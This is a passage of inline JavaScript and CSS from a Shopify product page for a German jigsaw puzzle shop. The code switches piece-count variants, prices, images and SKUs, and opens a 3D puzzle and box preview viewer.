        if(ListTags[i].innerText.includes("pieces") || ListTags[i].innerText.includes("orientation") || ListTags[i].innerText.includes("artnr") || ListTags[i].innerText.includes(":") || ListTags[i].innerText.includes("artist") || ListTags[i].innerText.includes("skill") || ListTags[i].innerText.includes("taopix") || ListTags[i].innerText.includes("amazon_")){	
          ListTags[i].classList.add("pvo_hide");
        }
        if(ListTags[i].innerText.includes("-")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace(/-/gi, " ");
        }
        if(ListTags[i].innerText.includes("/")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace("/", " /");
        }
      }
    }




	
    // Changes SKU according to selected Variant
  	function changeSKU(currentVariant) {
      
      variantSKU.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < variantSKU.length; i++){
        if(variantSKU[i].id == currentVariant) {
        	variantSKU[i].classList.remove("pvo_hide");
        }
      }
      
  	}


	


	// Sets all featured Images to hide then shows the image related by ALT-Tag of current Variant
    function featuredImage(selectedVariant) {
      
      for(i = 0; i < featuredImageList.length; i++) {
   
        featuredImageList[i].classList.remove("active");
        featuredImageList[i].classList.add("hide");
        
        if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) { 
	   		featuredImageList[i].classList.remove("hide");
          	featuredImageList[i].classList.add("active");
       	}
        
      }
    }

	 
/*

  function Open3dView(event,imageUrl){
        
    event.preventDefault();
    
    var str = imageUrl.split("/");
    var name = str[str.length - 1].split("?");
	let imageName = name[0].replace("_large_crop_center@2x","");

    // if imageName has "mockup4" change in "mockup5" 
    if(imageName.includes("mockup4")) {
      imageName = imageName.replace("mockup4","mockup5");
    }

    var MetaCurrnetMetafIled = null;
    var modalUrl = null;
    
    const FirstVariantId = 1000;
    
    
    var activeElem = $(".swatch-variant > div.active");
 	var currentVariant = (activeElem[0].id);

    // if there is only one variant available
    if(FirstVariantId == currentVariant && '2' == 0 ) { 
      
      var ThreedBoxMetafields = '';
      var ThreedPuzzleMetafields = '';
      
      if(ThreedBoxMetafields.includes(imageName)){
      
      MetaCurrnetMetafIled = ThreedBoxMetafields;
        modalUrl = ''
      }
      else if(ThreedPuzzleMetafields.includes(imageName)){
        
       MetaCurrnetMetafIled = ThreedPuzzleMetafields;
         modalUrl = ''
      }
      
    }
	// if there are more variants available
	else {
      // inner function
      
      
      function GetMetaFileds(boxData,puzzleData,PuzzleUrl,BoxUrl)
      		{        
                          
                if(boxData.includes(imageName)){
                  MetaCurrnetMetafIled = boxData; // boxData is metafield of global.threedbox
                  modalUrl = BoxUrl; // BoxUrl is the box 3d Model
                }
                else if(puzzleData.includes(imageName)){
                  
                  MetaCurrnetMetafIled = puzzleData; // puzzleData is metafield of global.threedpuzzle
                  modalUrl = PuzzleUrl; // PuzzleURL is the puzzle 3d Model
                  
                }

      		}
      
     	
      
         if( currentVariant == '1000' )
            {
            GetMetaFileds('"Box1000DE.glb|Top|61546663c22d0e19e2bd737c_1000DE_mockup6.png"','"Puzzle1000DE.glb|Top|61546663c22d0e19e2bd737c_1000DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194','//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691')
             } 
          
        
      
         if( currentVariant == '500' )
            {
            GetMetaFileds('"Box500DE.glb|Top|61546663c22d0e19e2bd737c_500DE_mockup6.png"','"Puzzle500DE.glb|Top|61546663c22d0e19e2bd737c_500DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211','//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958')
             } 
          
        

  	}
    
            if(imageUrl.includes("mockup4")) {
         	imageUrl = imageUrl.replace("mockup4","mockup5");
         }
                 
  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:MetaCurrnetMetafIled.split("|")[1],texturepath:imageUrl,type:'modal'})
  
  }
  
  function featuredImage3dViewButtons(selectedVariant) {
     
      var has3dIcon=false;
      
      //inner function
      function Set3dIcon(puzzleData,boxData){

        	for(i = 0; i < featuredImageButtonsList.length; i++) {
              
              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");
              
              var imageUrl = featuredImageButtonsList[i].dataset.imageurl;
              
              var Imgvarinat = featuredImageButtonsList[i].dataset.key;
              
              if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
                
              	has3dIcon=true;
                
              }
              
              if(Imgvarinat.includes(selectedVariant) && Imgvarinat.includes("puzzleplate") && has3dIcon ) { 
               
                featuredImageButtonsList[i].classList.remove("hide");
                featuredImageButtonsList[i].classList.add("active");
               
              }	
            }
     	 }
      
      

      if(selectedVariant == '1000') {  
         
         Set3dIcon('"Puzzle1000DE.glb|Top|61546663c22d0e19e2bd737c_1000DE_mockup5.png"','"Box1000DE.glb|Top|61546663c22d0e19e2bd737c_1000DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '500') {  
         
         Set3dIcon('"Puzzle500DE.glb|Top|61546663c22d0e19e2bd737c_500DE_mockup5.png"','"Box500DE.glb|Top|61546663c22d0e19e2bd737c_500DE_mockup6.png"')
         
      }
      
    }

 	function ThumbImageButtons(selectedVariant) {

      var hasThumb3dIcon = false;
      
      function SetThumb3dIcon(puzzleData,boxData){
        for(i = 0; i < thumbButtonList.length; i++) {
          
          hasThumb3dIcon = false;
          
          thumbButtonList[i].classList.add("pvo_hide");
          
          var imageUrl = thumbButtonList[i].dataset.imageurl;
          
          var Imgvarinat = thumbButtonList[i].dataset.key;
          
          if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
            
          	hasThumb3dIcon = true; 
          }
          
          if(Imgvarinat.includes(selectedVariant) && hasThumb3dIcon ) { 
            
            thumbButtonList[i].classList.remove("pvo_hide");
          }	
        }
      }
      
        
   
          if(selectedVariant == '1000'){   
             
             SetThumb3dIcon('"Puzzle1000DE.glb|Top|61546663c22d0e19e2bd737c_1000DE_mockup5.png"','"Box1000DE.glb|Top|61546663c22d0e19e2bd737c_1000DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '500'){   
             
             SetThumb3dIcon('"Puzzle500DE.glb|Top|61546663c22d0e19e2bd737c_500DE_mockup5.png"','"Box500DE.glb|Top|61546663c22d0e19e2bd737c_500DE_mockup6.png"')
             
          }
             
        
    }
  */




  // 3D Viewer PVO
  
  function pvo3DView(event, imgTitle, imageUrl, whichMetafield) {
        
    event.preventDefault(); 
    
    let numberOfVariants = 2;
    whatVariantSelected(imgTitle); 
    
    // LEGACY CODE - got issue with products having less than 2 variants
    /*
    
    // If the Product has multiple Variants
    if(numberOfVariants > 1) {
      
    	whatVariantSelected(imgTitle); 	
      	
    } 
    
    
    // If the Product has no Variants
    else {
      	
      	
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
      
    } */ 
    // END
    
    
    // inner function 
    
    // checks the current variant selected and then show the 3D Image
    
    function whatVariantSelected(p) {
      
      if(p.includes("24DE") || p.includes("24US") ) {
      	
        pvo3Dconstruct("24");
        
      }
      if(p.includes("40DE") || p.includes("40US") ) {
      	
        pvo3Dconstruct("40");
        
      }
      if(p.includes("100DE") || p.includes("100US") ) {
      	
        pvo3Dconstruct("100");
        
      }
      if(p.includes("200DE") || p.includes("200US") ) {
      	
        pvo3Dconstruct("200");
        
      }
      if(p.includes("500DE") || p.includes("500US") ) {
      	
        pvo3Dconstruct("500");
        
      }
      if(p.includes("1000DE") || p.includes("1000US") ) {
      	
        pvo3Dconstruct("1000");
        
      }  
    
   }
    
    // check if Mockup is set to 4 and if, change accordingly to mockup5 or mockup6
    
    function checkIfMockup(p, metafield) {
    
      if(p.includes("mockup4") && metafield == "puzzle") {
      	
		p = p.replace("mockup4","mockup5");
        return p;
        
      }
      
      if(p.includes("mockup4") && metafield == "box") {
      	
		p = p.replace("mockup4","mockup6");
        return p;
        
      }
    }
    
    function pvo3Dconstruct(p) { 
        
      	let currentVariant = p;
      
    	
      
        if('1000' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle1000DE.glb|Top|61546663c22d0e19e2bd737c_1000DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box1000DE.glb|Top|61546663c22d0e19e2bd737c_1000DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('500' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle500DE.glb|Top|61546663c22d0e19e2bd737c_500DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box500DE.glb|Top|61546663c22d0e19e2bd737c_500DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
    }
        
  }
  

  
  
    // fallback for 3D Icon if featuredImage3dViewButtons() wont work
    
      function show3DviewBTN(selectedVariant) {
        
        if(!safariFound) { // if safari is not found, execute the function
          for(i = 0; i < featuredImageButtonsList.length; i++) {

              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");

              if(featuredImageButtonsList[i].parentNode.children[2].classList.contains('active')) {

                      featuredImageButtonsList[i].classList.remove("hide");
                      featuredImageButtonsList[i].classList.add("active");
              }

          }
        }
      }   
      
            
     
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
         

    // Sets all Images in gallery to hide then shows images related by ALT-Tag of current Variant
    function variantImages(selectedVariant) {
      for(i = 0; i < imageList.length; i++) {
        
      	imageList[i].classList.add("pvo_hide");
        
        if(imageList[i].children[0].attributes[1].value.includes(selectedVariant)) { 
          
          imageList[i].classList.remove("pvo_hide");
          
        }
      }
      	if(selectedVariant == "100") {
          
            for(i = 0; i < imageList.length; i++) {
              
              if(imageList[i].children[0].attributes[1].value.includes("1000")) {
                
                  imageList[i].classList.add("pvo_hide");
              }
              
            }
        }
  	}

      
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
 

	


	// parse current option correctly
      function parseCurrentOption(param) {
          if(param.includes("1000PCS")) {
                let parsedOption = "1000DE";
            	return parsedOption;
              }
              else if(param.includes("500PCS")) {
                let parsedOption = "500DE";
                return parsedOption;
              }
              else if(param.includes("200PCS")) {
                let parsedOption = "200DE";
                return parsedOption;
              }
              else if(param.includes("100PCS")) {
                let parsedOption = "100DE";
                return parsedOption;
              }
              else if(param.includes("40PCS")) {
                let parsedOption = "40DE";
                return parsedOption;
              }
      }	
	

	// designed for photopuzzles. Shows all the thumb-images of selectedOption
	function changePhotopuzzleImageList(param) {
      
        let parsedOption = parseCurrentOption(param);
	
      	for(i = 0; i < imagePhotopuzzleList.length; i++) {
			
          imagePhotopuzzleList[i].removeAttribute("data-fancybox");
          imagePhotopuzzleList[i].classList.add("pvo_hide");
          
          if(imagePhotopuzzleList[i].children[0].alt.includes(parsedOption)) {
          	imagePhotopuzzleList[i].classList.remove("pvo_hide");
            imagePhotopuzzleList[i].setAttribute("data-fancybox", parsedOption);
            
            if(imagePhotopuzzleList[i].children[0].alt.includes("3D")) {
            	imagePhotopuzzleList[i].classList.add("pvo_hide");
              	imagePhotopuzzleList[i].removeAttribute("data-fancybox");
            }
          }

      	}
      
	}
      
      
    // loops featuredImageList and only displays the selectedVariant image
	function changeFeaturedImage(selectedVariant) {
      
      featuredImageList.forEach(node => node.classList.remove("active"));
      featuredImageList.forEach(node => node.classList.add("hide"));
      featuredImageButtonsList.forEach(node => node.classList.remove("active"));
      featuredImageButtonsList.forEach(node => node.classList.add("hide"));
      
      for(i = 0; i < featuredImageList.length; i++) {
        
        	if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) {
            featuredImageList[i].classList.add("active");
          	featuredImageList[i].classList.remove("hide");
        }
        
        
        
      }
          
      if(selectedVariant == "100") {
            
            for(i = 0; i < featuredImageList.length; i++) {
              
              if(featuredImageList[i].attributes[2].value.includes("1000")) {
                  featuredImageList[i].classList.remove("active");
                  featuredImageList[i].classList.add("hide");
                  featuredImageButtonsList[i].classList.remove("active");
                  featuredImageButtonsList[i].classList.add("hide");
              }
            }
      }
      
    }

      
      

  	// Sets all values of product to "currentVariant"
    function pvoChangeValue(currentVariant) {

        loopTechDescr(currentVariant);
        loopDescr(currentVariant);
        currentCategory(currentVariant);
        changeSKU(currentVariant);
      
		variantImages(currentVariant);	
      
    }



      


	// sets the data-fancybox value to the given variant
    function setFBvalue(currentVariant) {
      for(i = 0; i < imageList.length; i++) {
        if(imageList[i].hasAttribute('data-fancybox')) { // resets everything to no fancybox
        	imageList[i].removeAttribute('data-fancybox');
        }
        if(imageList[i].children[0].attributes[1].value.includes(currentVariant)) { // sets fancybox for currentvariant
        	imageList[i].setAttribute('data-fancybox', currentVariant);         
        }
        if(imageList[i].children[0].attributes[1].value.includes("3D")) { // deletes 3D Elements from fancybox
          imageList[i].removeAttribute('data-fancybox');
        }
        if(currentVariant == "100" && imageList[i].children[0].attributes[1].value.includes("1000")) {
        	imageList[i].removeAttribute('data-fancybox');
        }
      }
      for(i = 0; i < featuredImageList.length; i++) { // sets fancybox to featured image 
        
        if(featuredImageList[i].classList.contains('active')) {
        	featuredImageList[i].parentNode.setAttribute('data-fancybox', currentVariant);  
        }
        
      }
    }





  	// Checks for click target and then shows Description of Variant
  	$('.swatch-element').on('click', function(e) {

      		// sets all ListDescr items to "hide"
      		hideDescrAll();			
      		e.preventDefault();
          
      		// store current click target in "currentVariant"
      		var currentVariant = e.currentTarget.id;
      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
      	
      		pvoChangeValue(currentVariant);	
      	    changeFeaturedImage(currentVariant);
      		variantImages(currentVariant);
		    setFBvalue(currentVariant);
      		// hide3Dimages();
      		changeVariantPrice(selectedVariantID);

            //featuredImage3dViewButtons(currentVariant);
      		show3DviewBTN(currentVariant);
            // ThumbImageButtons(currentVariant);

    });



	
	/* LEGACY
  	// Fix for Artist Name - removes "Artist" from title
  	$(document).ready(function() {
		      
       
      
       
      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
      
     
  	});
	*/
	
	/*
	// if product has no artist-information then disable artist tab	
      if(currentURL.indexOf("fotopuzzle") < 0 ) {
          let artistLi = document.querySelector("#pvo_artist-li");
          let artistA = document.querySelector(".pvo_artist-desc-a");

        
          if(artistA.children.length < 1){
              artistLi.classList.add("pvo_hide");
          }
        
      }*/



	// get value of option currently selected

  	$( "#ProductSelect-product-template" ).change(function() {
      
     	let currentOption = $( "#ProductSelect-product-template option:selected" ).val();
      	
      	// unhides the price of the currentOption
      	changeOptionPrice(currentOption)
        
        // handles the value so the correct description is shown after selecting option
      	clearOptionsValue(currentOption);
      
      	// handles the thumb-images of the currentoption
      	changePhotopuzzleImageList(currentOption);
      	
      	// handles the featuredImage of the currentOption
      	changeFeaturedImage(currentOption);
      	
    });






	// clear the value of option selected
    function clearOptionsValue(optionSelected) {
      if(optionSelected.includes("_40PCS")) {
      	let currentOption = "40";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_100PCS")) {
      	let currentOption = "100";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_200PCS")) {
      	let currentOption = "200";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_500PCS")) {
      	let currentOption = "500";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_1000PCS")) {
      	let currentOption = "1000";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
    }

                                   




	// change price based on selected variant
      function changeVariantPrice(selectedVariant) {
		
        for(i = 0; i < ListVariantPrice.length; i++){
          	
          	ListVariantPrice[i].removeAttribute("itemprop");
          	ListVariantPrice[i].removeAttribute("content");
          
        	ListVariantPrice[i].classList.add("pvo_hide");
            if(selectedVariant == ListVariantPrice[i].dataset.variantid) {
          	
            let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
            ListVariantPrice[i].classList.remove("pvo_hide");
            
            ListVariantPrice[i].setAttribute("itemprop","price");
          	ListVariantPrice[i].setAttribute("content", a);
          }
        }
        changeVariantPriceCompare(selectedVariant); // displays the related compare price of the variant
      }


    function changeVariantPriceCompare(selectedVariant) {
        //console.log(selectedVariant)
        for (i = 0; i< ListofVariantComparePrice.length; i++){
          ListofVariantComparePrice[i].classList.add("pvo_hide");
          if(selectedVariant == ListofVariantComparePrice[i].dataset.variantid){
            ListofVariantComparePrice[i].classList.remove("pvo_hide")
          }
        }
    }



	// change price based in selected option 
	// function checks the option.value aswell as the data attribute of the price and if both are equal unhides the price
	// dataset.metaid gets information from the variants metafield
    function changeOptionPrice(selectedVariant) {
		
    	let optionSelect = document.getElementById("ProductSelect-product-template");
      	let ListOfOption = optionSelect.children;
      	let currentOption = selectedVariant;  	
      	
      	ListVariantPrice.forEach(node => node.classList.add("pvo_hide"));
      
      	for(let i = 0; i < ListOfOption.length; i++){
          
          if(ListOfOption[i].value == currentOption ) {
          
            for(let i = 0; i < ListVariantPrice.length; i++) {
              
              	ListVariantPrice[i].removeAttribute("itemprop");
          		ListVariantPrice[i].removeAttribute("content");
              
              // if metaid contains currentoption remove "pvo_hide"
              if(ListVariantPrice[i].dataset.metaid == currentOption) {
              	
                let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
                
                ListVariantPrice[i].classList.remove("pvo_hide");
                ListVariantPrice[i].setAttribute("itemprop","price");
          		ListVariantPrice[i].setAttribute("content", a);
              }
            } 	
          } 
      	}	
    }


	

  	// Mainfunction for construction 
  
  	$(document).ready(function() {
      
      
      
      
      // sorts variant from biggest to smalles
        for(i = 0; i < ListVariants.length; i++){

          if(ListVariants[i].dataset.sort == "1000"){
             ListVariants[i].dataset.sort = "1";
          }
          if(ListVariants[i].dataset.sort == "500"){
             ListVariants[i].dataset.sort = "2";
          }
          if(ListVariants[i].dataset.sort == "200"){
             ListVariants[i].dataset.sort = "3";
          }
          if(ListVariants[i].dataset.sort == "100"){
             ListVariants[i].dataset.sort = "4";
          }
          if(ListVariants[i].dataset.sort == "40"){
             ListVariants[i].dataset.sort = "5";
          }
        }
          
        for(i = 0; i < ListVariantPrice.length; i++){

          if(ListVariantPrice[i].dataset.sort == "1000"){
             ListVariantPrice[i].dataset.sort = "1";
          }
          if(ListVariantPrice[i].dataset.sort == "500"){
             ListVariantPrice[i].dataset.sort = "2";
          }
          if(ListVariantPrice[i].dataset.sort == "200"){
             ListVariantPrice[i].dataset.sort = "3";
          }
          if(ListVariantPrice[i].dataset.sort == "100"){
             ListVariantPrice[i].dataset.sort = "4";
          }
          if(ListVariantPrice[i].dataset.sort == "40"){
             ListVariantPrice[i].dataset.sort = "5";
          }

        }
        // sorts swatch & prices based on their dataset.sort
        var list = document.querySelector('.swatch-variant');

              [...list.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list.appendChild(node));
          
        var list2 = document.querySelector('.product-sort');

              [...list2.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list2.appendChild(node));
                            

      // Checks if URL contains "pieces-XY" given by the Tag Filter OR "XY-Teile" given by the Collection.title	
      
      if (currentURL.indexOf("pieces-40") >= 0 || currentURL.indexOf("40-teile") >= 0) {
      		var currentVariant = '40';
        	let selectedVariantID = $("#40").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#40").addClass("active");
      }
      else if (currentURL.indexOf("pieces-1000") >= 0 || currentURL.indexOf("1000-teile") >= 0) {
      		var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      else if (currentURL.indexOf("pieces-100") >= 0  || currentURL.indexOf("100-teile") >= 0) {
        if(currentURL.indexOf("pieces-1000") >= 0) {
        	var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
        }
        else {
      		var currentVariant = '100';
        	let selectedVariantID = $("#100").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#100").addClass("active");
        }
      }
      else if (currentURL.indexOf("pieces-200") >= 0 || currentURL.indexOf("200-teile") >= 0) {
      		var currentVariant = '200';
        	let selectedVariantID = $("#200").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
            $("#200").addClass("active");
      }
      else if (currentURL.indexOf("pieces-500") >= 0 || currentURL.indexOf("500-teile") >= 0) {	
        	var currentVariant = '500';
       		let selectedVariantID = $("#500").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#500").addClass("active");
      }
      
      
      else {
        	hideVariantsAll();
        	/* searches for "highest" available puzzle-piece-variant and then sets active and breaks the loop. else sets the first item in order to active*/
            for(i = 0; i < ListVariants.length; i++){
              if(ListVariants[i].dataset.sort == "1"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "2"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "3"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "4"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              else {
              	ListVariants[0].classList.add("active");
                var currentVariant = ListVariants[0].id;
                break;
              }
            }
      }
      
      
      // searchs for Variant with "active" class
	  var activeElem = $(".swatch-variant > div.active");

      // gets ID of element found and stores in "currentVariant"
      var currentVariant = (activeElem[0].id);
      
      // sets current Category based on selected variant
      currentCategory(currentVariant);
      
      // selects the SKU of the current Variant
      changeSKU(currentVariant);
      
      // selects the images of the current Variant
      variantImages(currentVariant);
      
      // select 3D Images and set them to "hide"
      hide3Dimages();
      
      // sets the 
      let selectedVariantID = $(".swatch-variant > div.active").attr("data-variantid");
     
      changeVariantPrice(selectedVariantID);
      
      
      // change Value according to current Variant
      pvoChangeValue(currentVariant);
      
	  // selects the featured image of the current Variant
      changeFeaturedImage(currentVariant);
            
      //featuredImage3dViewButtons(currentVariant);
      show3DviewBTN(currentVariant);
      // ThumbImageButtons(currentVariant);
      
      setFBvalue(currentVariant);
      
      // clears filter-tags 
      clearTags(); 
        
      
      
      
      // TAOPIX SECTION 
      

      
});
         

      function onloadOptionSelector(selectedOptionValue) {
            for(i = 0; i < ListVariantOption.length; i++ ) {
              if(ListVariantOption[i].value.includes(selectedOptionValue)) {
                  ListVariantOption[i].selected = true;

                  let selectedVariantID = $( "#ProductSelect-product-template option:selected" ).attr("data-variantid");
                  changeVariantPrice(selectedVariantID); 	
              }                
            }
          }
	

      
      /*
      // styling for the box input-field 
      let inputBoxField = document.querySelector("#taopixcustomparam_txt_SHOPIFYCOVERTEXT");
      let labelBoxField = document.querySelector("label[for='taopixcustomparam_txt_SHOPIFYCOVERTEXT']");
      
      var p = document.createElement("p");
      p.innerText = "Sie können den Text später ändern";
	  labelBoxField.appendChild(p);
      labelBoxField.children[0].classList.add("pvo_label-tooltip");
      
      inputBoxField.setAttribute("placeholder","max. 60 Zeichen");
	  inputBoxField.setAttribute("maxlength","60");
      */


// Prevent right-click on any element
/*
document.addEventListener("contextmenu", function(e){
  	e.preventDefault();

},false); 




*/

                  
</script>


<!-- PVO HIDE SCRIPT -->

  

                         
<!-- 3D Script --> 
 <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/levit3dshopifymodelviewer.js?v=95396448735719369881628690189" type="text/javascript"></script> 




<!-- Style for Bugfixing PVO -->
  
<style>
  
/* PRODUCT 3D SCRIPT STYLES */

.main-header-wrapper .container {
    overflow-x: none !important;
}
.navMobile-navigation {
  	padding: 0px 15px !important;
}
ul.dropdown-menu {
  	border: none !important;
}
ul.dropdown-menu a {
  	font-size: 14px !important;
}
.product_group .dropdown-toggle::after {
  	display: none !important;
}
.dropdown-toggle::after {
  	display: none !important;
  }
#shopify-section-product-template {
	width: 100% !important;
}
#product {
	padding: 0 15px;  
}
.pvo_featured-3dview-button {
    position: absolute;
    right: 15px;
    top: 0px;
  	width: 38px;
    height: 38px;
    font-size: 14px;
    border: 1px solid #ddd !important;
    color: #8b8b99 !important;
    background-color: white;
    transition: all .2s ease-in-out;
}
.pvo_featured-3dview-button2 {
  	top: 43px;
}
.pvo_featured-3dview-button:hover {
    background-color: #eee;
    border: 1px solid #eee !important;
    opacity: 0.75;
}
.description {
    font-size: 16px !important;
}
.share-item a,
.share-item .share-info span {
    font-size: 14px !important;
      color: #8b8b99 !important;
}
.swatch-element label {
  	color: #8b8b99;
}
.swatch-element:hover {
  	border: 1px solid #8b8b99;
}
.swatch-element:hover label {
  	color: white !important;
}
.modal-header button.close {
  	font-size: 21px !important;
}
.home-choose-content .page-title {
	text-align: center !important;
}
#pvo_topbar-flex {
  	width: 100%;
}
.main-header-wrapper .container,
  #pvo_top-bar .container {
  	max-width: 1770px !important;
}
/*
  .pvo_span-shipping-cost,
  .pvo_product_shipping-calc-link {
    display: none !important; 
  }*/
</style>  
  

</div>
    </div>
  </div>
</section>


    </main>
  </div>

  <!-- Footer -->
  <footer class="footer">
    <div id="shopify-section-theme-footer" class="shopify-section">
<!-- PVO Gute Gründe -->
<div id="shopify-section-1523938464731" class="shopify-section index-section index-section-choose"><div data-section-id="1523938464731" data-section-type="choose-section">
  <section class="home-choose-layout" style="background-color: #a9c5ca;">
    <div class="container pvo-fullwidth">
      <div class="row">
        <div class="home-choose-inner">
